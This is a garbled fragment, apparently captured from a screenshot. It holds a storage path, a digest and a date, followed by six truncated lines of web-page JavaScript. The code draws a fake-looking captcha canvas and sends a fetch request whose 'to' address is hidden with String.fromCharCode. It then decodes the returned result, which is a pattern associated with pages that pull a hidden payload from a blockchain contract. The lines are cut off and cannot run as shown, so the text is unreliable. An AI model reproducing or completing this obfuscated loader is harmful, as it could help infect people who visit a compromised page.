
Digest:
7c5dae3c870f63a651499a16b3a01a39
Updated:
2026-04-14
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),